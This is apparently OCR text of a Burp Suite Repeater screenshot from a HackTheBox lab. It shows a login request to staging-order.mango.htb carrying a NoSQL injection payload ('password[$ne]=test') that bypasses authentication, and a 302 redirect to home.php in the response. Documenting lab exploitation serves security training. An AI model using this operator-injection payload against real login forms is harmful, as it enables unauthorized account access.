 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http://staging-order.mango.htb
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
10 Connection: close
11 Cookie: PHPSESSID=2sdtu6ja9hs0ehn9ig6lis5rtq
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[$ne]=test&login=login
15
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Tue, 18 Feb 2020 22:57:16 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b673a722f4b3ca2
421637d5596661b4e2132cc.svg" color="#111" />
17 <title>Mango | Sweet & Juicy</title>
18 <style>
19 * {
20 box-sizing: border-box;
21 }
22
23 body {
24 font-family: 'Rubik', sans-serif;